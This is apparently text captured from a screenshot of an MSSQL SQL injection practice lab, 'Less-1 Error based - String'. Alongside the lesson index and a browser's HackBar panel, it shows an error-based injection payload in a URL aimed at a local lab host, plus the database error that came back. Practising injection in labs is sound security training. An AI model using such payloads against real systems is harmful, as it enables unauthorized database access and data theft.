 MSSQL SQLi Labs
Index
Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'test' 转换成数据类型 smallint 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1 = filegroup_name((db_name()))--+ -- 123
Post data
Referer
User Agent
Cookies
Add Header
Clear All